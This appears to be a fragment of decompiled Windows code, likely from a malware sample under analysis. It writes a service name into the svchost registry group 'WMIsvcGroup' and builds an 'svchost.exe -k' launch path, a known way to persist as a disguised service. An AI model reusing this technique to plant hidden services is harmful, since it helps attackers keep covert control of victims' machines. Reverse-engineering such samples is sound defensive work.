 if ( RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\svchost",
0,
0x20007u,
&phkResult)
|| RegSetValueExA(phkResult, "WMIsvcGroup", 0, 7u, (const BYTE *)lpServiceName, strlen(lpServiceName)) )
{
goto LABEL_46;
}
lpBinaryPathName = (LPCSTR)(((int (__thiscall *)(int (__stdcall ***)(int, int)))off_1002A284[3])(&off_1002A284) + 16);
v29 = 0;
if ( ((unsigned int)"%SystemRoot%\\system32\\svchost.exe -k " & 0xFFFF0000) != 0 )
{
sub_10007710("%SystemRoot%\\system32\\svchost.exe -k ");
}
else
{
v6 = (HMODULE)sub_10007180();
if ( v6 )
sub_10007650(v6);
}